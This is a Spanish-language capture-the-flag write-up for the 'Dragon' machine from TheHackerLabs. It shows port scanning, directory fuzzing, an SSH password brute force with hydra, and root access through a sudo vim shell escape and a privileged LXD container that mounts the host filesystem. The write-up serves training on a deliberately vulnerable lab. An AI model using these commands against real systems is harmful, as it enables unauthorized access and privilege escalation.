Dragon - TheHackerLabs

Esta fue una máquina bastante sencilla. Después de analizar los escaneos, nos enfocamos en analizar la página web activa en el puerto 80. La página web nos da una pista, por lo que aplicamos Fuzzing, descubriendo así un directorio oculto. Al visitar el directorio, nos da otra pista con la que podemos aplicar Fuerza Bruta al servicio SSH, ganando acceso principal a la máquina víctima. Dentro, al revisar los privilegios de nuestro usuario, descubrimos que podemos usar el binario vim como Root. Utilizamos la guía de GTFOBins para encontrar una forma de escalar privilegios, siendo así que nos convertimos en Root. Además, aprovechamos que nuestro usuario está dentro del grupo LXD para practicar la escalada de privilegios, abusando de este grupo.
Herramientas utilizadas:
- ping
- nmap
- Wappalizer
- ffuf
- gobuster
- hydra
- ssh
- cat
- sudo
- vim
- id
- lxd
- lxc
Índice
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.100.140
PING 192.168.100.140 (192.168.100.140) 56(84) bytes of data.
64 bytes from 192.168.100.140: icmp_seq=1 ttl=64 time=15.4 ms
64 bytes from 192.168.100.140: icmp_seq=2 ttl=64 time=1.06 ms
64 bytes from 192.168.100.140: icmp_seq=3 ttl=64 time=1.19 ms
64 bytes from 192.168.100.140: icmp_seq=4 ttl=64 time=1.35 ms

--- 192.168.100.140 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3028ms
rtt min/avg/max/mdev = 1.059/4.749/15.401/6.150 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.100.140 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-24 11:07 CST
Initiating ARP Ping Scan at 11:07
Scanning 192.168.100.140 [1 port]
Completed ARP Ping Scan at 11:07, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:07
Scanning 192.168.100.140 [65535 ports]
Discovered open port 22/tcp on 192.168.100.140
Discovered open port 80/tcp on 192.168.100.140
Completed SYN Stealth Scan at 11:07, 6.96s elapsed (65535 total ports)
Nmap scan report for 192.168.100.140
Host is up, received arp-response (0.00098s latency).
Scanned at 2025-09-24 11:07:43 CST for 7s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.17 seconds
           Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Solamente hay 2 puertos abiertos. Supongo que la intrusión será por el puerto 80.
Escaneo de Servicios
nmap -sCV -p 22,80 192.168.100.140 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-24 11:08 CST
Nmap scan report for 192.168.100.140
Host is up (0.00098s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:98:c6:f1:55:e6:30:8b:83:c4:69:60:d9:ed:11:4d (ECDSA)
|_  256 b5:d2:46:75:32:b0:98:b2:8f:61:02:95:cf:ba:19:c6 (ED25519)
80/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: La M\xC3\xA1quina del Drag\xC3\xB3n
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.20 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
El escaneo nos menciona que la página web usa Apache2 y parece mostrar un título.
Vamos a analizar esta página.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos:

Solamente nos muestra un mensaje sobre si podremos conquistar sus secretos ocultos y parece que nos está dando una pista.
Veamos qué nos dice Wappalizer:

No hay mucho que destacar.
Es todo lo que podemos encontrar, entonces, vamos a aplicar Fuzzing para ver si descubrimos algo.
Fuzzing
Primero usaremos la herramienta ffuf:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://192.168.100.140/FUZZ -t 300

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://192.168.100.140/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 300
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

secret                  [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 731ms]
                        [Status: 200, Size: 981, Words: 243, Lines: 55, Duration: 447ms]
server-status           [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 85ms]
:: Progress: [220545/220545] :: Job [1/1] :: 348 req/sec :: Duration: [0:07:20] :: Errors: 0 ::
| Parámetros | Descripción |
|---|---|
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -u | Para indicar la URL a utilizar. |
| -t | Para indicar la cantidad de hilos a usar. |
Ahora probemos con gobuster:
gobuster dir -u http://192.168.100.140 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 300
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.100.140
[+] Method:                  GET
[+] Threads:                 300
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/secret               (Status: 301) [Size: 319] [--> http://192.168.100.140/secret/]
/server-status        (Status: 403) [Size: 280]
Progress: 220544 / 220544 (100.00%)
===============================================================
Finished
===============================================================
| Parámetros | Descripción |
|---|---|
| -u | Para indicar la URL a utilizar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -t | Para indicar la cantidad de hilos a usar. |
En ambos casos, encontramos un directorio.
Vamos a verlo:

Aquí nos están dando una pista sobre lo que debemos hacer.
Por ejemplo:
- El mensaje va dirigido hacia Dragon, lo que puede ser un usuario.
- Las dos frases remarcadas, nos indican que debemos usar fuerza y sin pausa, usar las llaves del dragón. Esto me da a entender que debemos aplicar fuerza bruta.
Debemos aplicar Fuerza Bruta al servicio SSH.
Explotación de Vulnerabilidades
Aplicando Fuerza Bruta al Servicio SSH
Para aplicar la Fuerza Bruta, utilizaremos la herramienta hydra y el wordlist rockyou.txt:
hydra -l 'dragon' -P /usr/share/wordlists/rockyou.txt ssh://192.168.100.140 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 11:30:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.100.140:22/
[22][ssh] host: 192.168.100.140   login: dragon   password: ******
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 11:30:47
Tenemos la contraseña.
Probémosla:
ssh dragon@192.168.100.140
dragon@192.168.100.140's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-71-generic x86_64)
...
Last login: Tue Aug  5 08:13:55 2025
dragon@TheHackersLabs-Dragon:~$ whoami
dragon
Estamos dentro.
Aquí podemos encontrar la flag del usuario:
dragon@TheHackersLabs-Dragon:~$ ls
user.txt
dragon@TheHackersLabs-Dragon:~$ cat user.txt
...
Post Explotación
Abuso de Permisos Sudoers Sobre Binario vim para Escalar Privilegios
Veamos qué privilegios tiene nuestro usuario:
dragon@TheHackersLabs-Dragon:~$ sudo -l
Matching Defaults entries for dragon on TheHackersLabs-Dragon:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dragon may run the following commands on TheHackersLabs-Dragon:
    (ALL) NOPASSWD: /usr/bin/vim
Podemos usar el binario vim como Root.
Busquemos en la guía de GTFOBins una forma de escalar privilegios con este binario:
Usaremos el siguiente comando:

Probémoslo:
dragon@TheHackersLabs-Dragon:~$ sudo vim -c ':!/bin/bash'

root@TheHackersLabs-Dragon:/home/dragon# whoami
root
Esto prácticamente nos automatizó la aplicación de Shell Escape y nos convierte en Root.
Obtengamos la última flag:
root@TheHackersLabs-Dragon:/home/dragon# cd /root
root@TheHackersLabs-Dragon:~# ls
congrats.txt  root.txt
root@TheHackersLabs-Dragon:~# cat root.txt
...
Además, nos dejan un bonito mensaje:
root@TheHackersLabs-Dragon:~# cat congrats.txt
#################################################
#                                               #
#   ¡FELICITACIONES!                            #
#                                               #
#   Has logrado escalar privilegios y obtener   #
#   acceso root en la Máquina Dragón.           #
#                                               #
#    A seguir aprendiendo con mas maquinas      #
#             y practicando                     #
#                                               #
#################################################
Abusando del Grupo LXD para Escalar Privilegios
Al revisar a qué grupos pertenece el usuario, podemos encontrar que pertenece al grupo LXD:
dragon@TheHackersLabs-Dragon:~$ id
uid=1000(dragon) gid=1000(dragon) groups=1000(dragon),24(cdrom),30(dip),46(plugdev),101(lxd)
Pero si intentamos listar los storages disponibles, nos dirá lo siguiente:
dragon@TheHackersLabs-Dragon:~$ lxc storage list
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:24.04
Or for a virtual machine: lxc launch ubuntu:24.04 --vm

Error: LXD unix socket "/var/snap/lxd/common/lxd/unix.socket" not found: Please check LXD is running
Es un mensaje que indica que el servicio LXD no está corriendo y que podemos iniciarlo.
Vamos a usar el comando lxd init para iniciar el servicio LXD, pero haremos uso del asistente para configurar LXD desde cero:
dragon@TheHackersLabs-Dragon:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: no
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]: test
Name of the storage backend to use (btrfs, ceph, dir, powerflex, pure, lvm, zfs) [default=zfs]: zfs
Create a new ZFS pool? (yes/no) [default=yes]: yes
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]: no
Size in GiB of the new loop device (1GiB minimum) [default=5GiB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]: no
Would you like to create a new local network bridge? (yes/no) [default=yes]: yes
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: auto
Would you like the LXD server to be available over the network? (yes/no) [default=no]: no
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]: yes
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]: no
Únicamente, usamos las opciones por defecto que nos indica el asistente, esto quiere decir que, configuramos un almacenamiento y red básicos para que LXD pueda funcionar.
Ahora sí podemos usar los comandos de lxc sin problemas:
dragon@TheHackersLabs-Dragon:~$ lxc list
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
Aquí te dejo 2 blogs que podemos usar para abusar del grupo LXD para escalar privilegios:
- Privilege Escalation Using LXD/LXC Group Assignment To A User: A Security Misconfiguration
- Lxd Privilege Escalation
Yo usaré la forma del primer blog, pero es necesario que la máquina víctima tenga conexión a internet.
Primero, creamos un nuevo almacenamiento al que llamamos mypool:
dragon@TheHackersLabs-Dragon:~$ lxc storage create mypool dir
Storage pool mypool created
Creamos un contenedor LXC(lxc init) llamado test (nombre del contenedor) basado en la imagen ubuntu:16.04 y configurándolo como privilegiado (-c security.privileged=true):
dragon@TheHackersLabs-Dragon:~$ lxc init ubuntu:16.04 test -c security.privileged=true
Creating test
Retrieving image: Unpacking image: 100% (3.62GB/s)
dragon@TheHackersLabs-Dragon:~$
Revisamos que se haya creado el contenedor:
dragon@TheHackersLabs-Dragon:~$ lxc ls
+------+---------+------+------+-----------+-----------+
| NAME |  STATE  | IPV4 | IPV6 |   TYPE    | SNAPSHOTS |
+------+---------+------+------+-----------+-----------+
| test | STOPPED |      |      | CONTAINER | 0         |
+------+---------+------+------+-----------+-----------+
Ahora, montamos el sistema de archivos del host dentro del contenedor LXC llamado test:
dragon@TheHackersLabs-Dragon:~$ lxc config device add test hack disk source=/ path=/mnt/root recursive=true
Device hack added to test
Aquí lxc config device add agrega un dispositivo al contenedor test, el nombre hack es el que se le asignó al dispositivo agregado, disk define el tipo de dispositivo siendo este caso un disco (filesystem), source=/ crea la montura de la raíz del host dentro del contenedor, path=/mnt/root indica que la montura quedara dentro del contenedor en la ruta /mnt/root, y por último recursive=true incluye todo el contenido de /, permitiendo el acceso recursivo a todos los archivos y subdirectorios.
Iniciamos el contenedor test y, si listamos los contenedores, veremos que nuestro contenedor test ya estará activo:
dragon@TheHackersLabs-Dragon:~$ lxc start test
dragon@TheHackersLabs-Dragon:~$ lxc ls
+------+---------+------+----------------------------------------------+-----------+-----------+
| NAME |  STATE  | IPV4 |                     IPV6                     |   TYPE    | SNAPSHOTS |
+------+---------+------+----------------------------------------------+-----------+-----------+
| test | RUNNING |      | fd42:24f5:d8ca:cae:216:3eff:fe47:1819 (eth0) | CONTAINER | 0         |
+------+---------+------+----------------------------------------------+-----------+-----------+
Entramos al contenedor:
lxc exec test -- /bin/bash
Y encontraremos todos los archivos de la máquina víctima en /mnt/root:
root@test:/# ls -la /mnt/root/
total 2097241
drwxr-xr-x  23 root root       4096 Jul 31 20:21 .
drwxr-xr-x   3 root root          3 Sep 24 18:15 ..
lrwxrwxrwx   1 root root          7 Apr 22  2024 bin -> usr/bin
drwxr-xr-x   2 root root       4096 Feb 26  2024 bin.usr-is-merged
drwxr-xr-x   4 root root       4096 Jul 31 20:32 boot
dr-xr-xr-x   2 root root       4096 Feb 16  2025 cdrom
drwxr-xr-x  20 root root       4100 Sep 24 17:05 dev
drwxr-xr-x 109 root root       4096 Sep 24 17:43 etc
drwxr-xr-x   3 root root       4096 Jul 31 20:39 home
lrwxrwxrwx   1 root root          7 Apr 22  2024 lib -> usr/lib
drwxr-xr-x   2 root root       4096 Feb 26  2024 lib.usr-is-merged
lrwxrwxrwx   1 root root          9 Apr 22  2024 lib64 -> usr/lib64
drwx------   2 root root      16384 Jul 31 20:10 lost+found
drwxr-xr-x   2 root root       4096 Sep 24 17:43 media
drwxr-xr-x   2 root root       4096 Feb 16  2025 mnt
drwxr-xr-x   2 root root       4096 Feb 16  2025 opt
dr-xr-xr-x 223 root root          0 Sep 24 17:05 proc
drwx------   5 root root       4096 Sep 24 17:43 root
drwxr-xr-x  31 root root        920 Sep 24 17:43 run
lrwxrwxrwx   1 root root          8 Apr 22  2024 sbin -> usr/sbin
drwxr-xr-x   2 root root       4096 Aug 22  2024 sbin.usr-is-merged
drwxr-xr-x   6 root root       4096 Sep 24 17:42 snap
drwxr-xr-x   2 root root       4096 Feb 16  2025 srv
-rw-------   1 root root 2147483648 Jul 31 20:21 swap.img
dr-xr-xr-x  13 root root          0 Sep 24 17:05 sys
drwxrwxrwt  15 root root       4096 Sep 24 17:43 tmp
drwxr-xr-x  12 root root       4096 Feb 16  2025 usr
drwxr-xr-x  14 root root       4096 Jul 31 20:49 var
Encontraremos la última flag en el directorio /mnt/root/root
root@test:/mnt/root# cd root/
root@test:/mnt/root/root# ls
congrats.txt  root.txt  snap
root@test:/mnt/root/root# cat root.txt
...
Y con esto, terminamos la máquina.
Links de Investigación
- https://gtfobins.github.io/gtfobins/vim/
- https://medium.com/@mstrbgn/privilege-escalation-using-lxd-lxc-group-assignment-to-a-user-a-security-misconfiguration-a4892f611d6f
- https://www.hackingarticles.in/lxd-privilege-escalation/
FIN
![]()